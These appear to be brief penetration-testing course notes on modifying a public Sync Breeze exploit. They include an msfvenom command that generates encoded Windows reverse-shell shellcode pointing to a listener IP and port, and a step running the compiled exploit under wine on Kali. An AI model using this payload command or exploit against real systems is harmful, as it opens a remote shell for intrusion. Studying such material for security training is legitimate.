Fixing Exploits
14.1.4 - Fixing the Exploit
We may need to add our own payload to the compiled exe, as well as setting our LHOST & LPORT. Note you'll need to compile again after this.

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.4 LPORT=443 EXITFUNC=thread -f c –e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d"
An example of this is an exploit that comes with a payload made up of pre-made shellcode that probably doesn't match our IP or possibly our available outbound ports.

Revshell written out in msfvenom (ad shown by the exploit). Note the excluded byte that is highlighted in the above command line, just isn't visible here.
Use wine (compatibility layer) to run Windows applications Kali
sudo wine syncbreeze_exploit.exe